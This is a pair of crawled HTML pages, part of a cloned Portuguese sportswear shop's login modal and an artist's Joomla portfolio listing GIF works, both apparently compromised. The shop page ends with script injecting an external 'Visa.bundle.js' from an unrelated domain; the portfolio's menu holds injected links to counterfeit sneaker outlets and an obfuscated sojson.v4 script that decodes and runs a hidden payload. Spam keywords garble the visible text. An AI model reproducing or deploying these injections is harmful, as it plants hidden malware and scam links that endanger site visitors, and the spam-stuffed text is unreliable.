d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">Estou aqui pela primeira vez</div> <div class="for-club">Com uma nova conta</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>adidas cp9762 women boots sale free 2017 season</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Ao criares a conta brown com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">snoop dogg adidas hemp shoes sneaker</a> adidas i 5923 beige black dress code party theme.</small> <small class="for-club">Ao registares-te no House Of Clubs, brown com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">adidas ultimate hoodie boys nike sneakers shoes!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Possibilidade de usar cupões de desconto</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas patinando fencing shoes 2017</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas 3 stripe camps football schedule 2017</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas football officials gear store</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "34f9b1c15a", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7262
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"17158ba14b1880d217bb62b44ac80921","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
